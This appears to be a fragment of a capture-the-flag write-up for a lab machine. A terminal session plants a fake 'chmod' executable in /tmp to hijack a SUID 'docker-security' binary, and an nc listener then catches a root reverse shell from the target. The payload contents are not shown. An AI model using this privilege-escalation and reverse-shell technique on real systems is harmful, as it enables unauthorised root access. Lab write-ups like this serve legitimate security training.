 dexter@laboratory:/tmp$ cd
dexter@laboratory:~$ cd /tmp
dexter@laboratory:/tmp$ touch chmod
dexter@laboratory:/tmp$ vim chmod
dexter@laboratory:/tmp$ chmod a+x chmod
dexter@laboratory:/tmp$ docker-security
exit
exit
┌──(supervampire㉿kali)-[~]
└─$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.10.14.32] from (UNKNOWN) [10.10.10.216] 45360
root@laboratory:/tmp#